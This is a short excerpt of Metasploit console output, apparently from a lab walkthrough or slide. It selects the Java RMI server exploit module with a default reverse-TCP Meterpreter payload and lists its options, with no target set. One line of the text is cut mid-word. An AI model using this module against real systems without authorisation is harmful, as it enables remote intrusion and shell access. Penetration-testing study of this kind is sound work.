 msf6 > use 1  exploit/multi/misc/java_rmi_server
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf6 exploit(multi/misc/java_rmi_server) > show options
Module options (exploit/multi/misc/java_rmi_server):
Name Current Setting Required Description
HTTPDELAY 10 yes Time that the HTTP Server will wait for the payload request
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 1099 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machin
on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)